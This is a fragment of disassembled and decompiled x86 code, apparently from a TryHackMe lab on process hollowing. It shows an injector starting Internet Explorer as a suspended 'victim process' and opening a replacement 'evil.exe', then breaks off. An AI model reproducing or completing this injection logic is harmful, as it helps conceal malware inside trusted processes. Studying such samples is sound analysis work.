 00 00
0040105c 6a 44 PUSH 0x44
0040105e 8b f0 MOV ESI,EAX
00401060 6a 00 PUSH 0x0
00401062 56 PUSH ESI
00401063 e8 20 11 CALL VCRUNTIME140.DLL::memset void * memset(void * _Dst, int _...
00 00
00401068 6a 10 PUSH 0x10
0040106a e8 29 04 CALL FUN_00401498 undefined FUN_00401498(size_t pa...
00 00
0040106f 83 c4 14 ADD ESP,0x14
00401072 8b d8 MOV EBX,EAX
00401074 0f 57 c0 XORPS XMM0,XMM0
00401077 53 PUSH EBX
00401078 56 PUSH ESI
00401079 6a 00 PUSH 0x0
0040107b 6a 00 PUSH 0x0
0040107d 6a 04 PUSH 0x4
0040107f 6a 00 PUSH 0x0
00401081 6a 00 PUSH 0x0
00401083 6a 00 PUSH 0x0
00401085 68 c0 31 PUSH s_C:\Program_Files_(x86)\Internet_E_004031c0 = "C:\\Program Files (x86)\\Inte...
40 00
0040108a 6a 00 PUSH 0x0
0040108c 0f 11 03 MOVUPS xmmword ptr [EBX],XMM0
0040108f ff 15 34 CALL dword ptr [->KERNEL32.DLL::CreateProcessA] = 00004154
30 40 00
00401095 85 c0 TEST EAX,EAX
00401097 75 29 JNZ LAB_004010c2
00401099 ff 15 18 CALL dword ptr [->KERNEL32.DLL::GetLastError] = 000040e0
30 40 00
30 undefined local_2dc [176];
31 DWORD local_22c;
32 LPVOID local_10;
33 DWORD local_c;
34 uint local_8;
35
36 local_8 = DAT_00405004 ^ (uint)&stack0xfffffffc;
37 lpStartupInfo = (LPSTARTUPINFOA)FUN_00401498(0x44);
38 memset(lpStartupInfo,0,0x44);
39 lpProcessInformation = (LPPROCESS_INFORMATION)FUN_00401498(0x10);
40 *lpProcessInformation = (_PROCESS_INFORMATION)ZEXT816(0);
41 BVar2 = CreateProcessA((LPCSTR)0x0,"C:\\Program Files (x86)\\Internet Explorer\\
42 (LPSECURITY_ATTRIBUTES)0x0,(LPSECURITY_ATTRIBUTES)0x0,0,4,(LPVOID)0x0,
43 (LPCSTR)0x0,lpStartupInfo,lpProcessInformation);
44 if (BVar2 == 0) {
45 DVar3 = GetLastError();
46 FUN_00401010("[-] Failed to create victim process %i\r\n",(char)DVar3);
47 FUN_0040148a(local_8 ^ (uint)&stack0xfffffffc,extraout_DL,in_stack_fffffd14);
48 return;
49 }
50 FUN_00401010("[+] Created victim process\r\n",unaff_SI);
51 FUN_00401010("\t[*] PID %i\r\n",(char)lpProcessInformation->dwProcessId);
52 hFile = CreateFileA("C:\\Users\\THM-Attacker\\Desktop\\Injectors\\evil.exe",0x80000000,1,
53 (LPSECURITY_ATTRIBUTES)0x0,3,0,(HANDLE)0x0);
54 if (hFile == (HANDLE)0xffffffff) {
55 DVar3 = GetLastError();
56 FUN_00401010("[-] Unable to open replacement executable %i\r\n",(char)DVar3);
57 TerminateProcess(lpProcessInformation->hProcess,1);
58 FUN_0040148a(local_8 ^ (uint)&stack0xfffffffc,extraout_DL_00,in_stack_fffffd14);
59 return;
60 }